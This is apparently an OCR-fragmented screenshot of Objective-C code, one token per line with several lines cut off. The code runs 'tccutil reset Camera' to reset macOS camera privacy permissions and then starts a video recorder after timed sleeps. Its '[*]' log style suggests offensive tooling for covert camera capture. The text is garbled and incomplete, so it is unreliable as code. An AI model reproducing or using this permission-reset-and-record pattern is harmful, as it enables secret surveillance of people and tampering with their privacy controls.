
[
NSThread
sleepForTimeInterval
:
5
];
if
(
reset_condition
)
{
NSLog
(
@"[*] Resetting the previous choi
NSTask
*
task
=
[[
NSTask
alloc
]
init
];
task
.
launchPath
=
@"/usr/bin/tccutil"
;
task
.
arguments
=
@[
@"reset"
,
@"Camera"
]
[
task
launch
];
reset_condition
=
0
;
}
[
NSThread
sleepForTimeInterval
:
5
];
if
(
record_condition
)
{
VideoRecorder
*
videoRecorder
=
[[
VideoR
[
videoRecorder
startRecording
];
[
NSThread
sleepForTimeInterval
:
3.0
];